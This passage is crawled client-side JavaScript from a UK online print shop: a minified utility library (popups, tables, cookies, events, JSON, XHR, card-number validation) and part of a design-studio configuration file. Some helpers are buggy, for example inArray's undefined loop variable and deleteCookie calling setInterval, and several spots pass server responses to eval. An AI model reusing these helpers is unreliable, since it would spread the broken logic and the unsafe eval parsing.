n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
